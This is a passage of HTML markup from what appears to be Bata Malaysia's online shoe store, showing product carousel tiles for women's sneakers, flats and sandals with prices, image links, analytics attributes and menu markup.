https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5809063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5809063">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5809063"
        data-analytics-product-id="521D_2023_5809063"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html"
        aria-labelledby="brand-521D_2023_5809063 product-521D_2023_5809063-name product-521D_2023_5809063-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5809063-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5809063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5809063"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5809063"
    data-dimension1="521D_055800634587W"
    data-dimension2="5809063"
    data-dimension3="521D_2023_5809063"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your style and comfort with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted from durable PU synthetic upper and featuring a soft textile lining, these sneakers ensure a snug yet breathable fit. The sturdy PVC outsole provides excellent traction, making them perfect for both casual outings and daily errands. Embrace effortless chic with these versatile sneakers that seamlessly blend fashion and function, making every step a stylish one!"
